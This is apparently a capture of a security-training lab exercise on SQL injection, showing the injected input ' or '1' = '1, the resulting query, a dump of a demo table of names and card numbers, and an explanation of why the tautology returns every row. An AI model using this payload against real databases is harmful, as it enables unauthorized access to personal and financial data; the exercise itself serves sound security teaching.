 Using the form below try to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
✔
SELECT * FROM user_data WHERE first_name = 'John' AND last_name
= '
Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you
should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or
TRUE, which will always evaluate to true, no matter what came before it.